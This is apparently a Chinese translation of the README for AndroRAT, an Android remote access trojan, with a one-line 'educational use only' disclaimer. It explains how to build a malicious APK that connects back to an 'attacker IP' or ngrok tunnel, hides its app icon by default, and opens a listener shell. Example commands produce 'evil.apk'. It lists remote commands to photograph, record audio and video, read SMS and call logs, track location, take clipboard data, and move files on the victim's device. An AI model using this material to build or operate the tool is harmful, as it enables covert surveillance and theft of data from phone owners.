免责声明:该软件仅用于教育目的。我对任何恶意使用该应用程序不承担任何责任。
AndroRAT 是一款旨在远程控制 Android 系统并从中检索信息的工具。 Androrat 是一个客户端/服务器应用程序,使用 Java Android 为客户端开发,服务器使用 Python 语言。
AndroRAT 也适用于 Android 10 (Q),但某些解释器命令会不稳定。

AndroRAT 需要 Python3 和 JAVA(或 Android Studio)
git clone https://github.com/karma9874/AndroRAT.git
cd AndroRAT
pip install -r requirements.txt
在 Windows 上使用 Git bash 克隆存储库时,您可能会收到以下错误:
错误:无法创建文件 <文件名>:文件名太长
这是因为 Git 对文件名有 4096 个字符的限制,但在 Windows 上,当 Git 使用 msys 编译时除外。它使用旧版本的 Windows API,并且文件名的字符数限制为 260 个字符。
您可以通过将core.longpaths设置为true来规避此问题。
git config --system core.longpaths true
您必须以管理员权限运行 Git bash。
*#*#1337#*#* (目前只有两个选项Restart Activity和Uninstall )注意:为了在某些设备中使用此功能,您需要从设置中启用
display pop-up windows running in background选项。
--build - 用于构建 android apk--ngrok - 用于使用 ngrok 隧道(通过互联网)--shell - 获取设备的交互式 shellbuild模式 Usage:
python3 androRAT.py --build --ngrok [flags]
Flags:
-p, --port Attacker port number (optional by default its set to 8000)
-o, --output Name for the apk file (optional by default its set to "karma.apk")
-icon, --icon Visible icon after installing apk (by default set to hidden)
Usage:
python3 androRAT.py --build [flags]
Flags:
-i, --ip Attacker IP address (required)
-p, --port Attacker port number (required)
-o, --output Name for the apk file (optional)
-icon, --icon Visible icon after installing apk (by default set to hidden)
或者您可以通过将 Android Code 文件夹导入到 Android Studio 并更改 config.java 文件中的 IP 地址和端口号来手动构建 apk,然后您可以从Android Studio -> Build -> Generate Signed APK(s)生成签名的 apk
shell模式 Usage:
python3 androRAT.py --shell [flags]
Flags:
-i, --ip Listner IP address
-p, --port Listner port number
运行shell模式后,您将获得设备的解释器
可以在解释器上运行的命令
deviceInfo --> returns basic info of the device
camList --> returns cameraID
takepic [cameraID] --> Takes picture from camera
startVideo [cameraID] --> starts recording the video
stopVideo --> stop recording the video and return the video file
startAudio --> starts recording the audio
stopAudio --> stop recording the audio
getSMS [inbox|sent] --> returns inbox sms or sent sms in a file
getCallLogs --> returns call logs in a file
shell --> starts a sh shell of the device
vibrate [number_of_times] --> vibrate the device number of time
getLocation --> return the current location of the device
getIP --> returns the ip of the device
getSimDetails --> returns the details of all sim of the device
clear --> clears the screen
getClipData --> return the current saved text from the clipboard
getMACAddress --> returns the mac address of the device
exit --> exit the interpreter
sh shell 中有一些子命令
get [full_file_path] --> donwloads the file to the local machine (file size upto 15mb)
put [filename] --> uploads the file to the android device
要使用 ngrok 构建 apk,这也将设置列表器: python3 androRAT.py --build --ngrok -o evil.apk
使用所需的 ip 和端口构建 apk: python3 androRAT.py --build -i 192.169.xx -p 8000 -o evil.apk
要获取解释器: python3 androRAT.py --shell -i 0.0.0.0 -p 8000


AndroRAT 已获得 MIT 许可,请查看许可证以获取更多信息。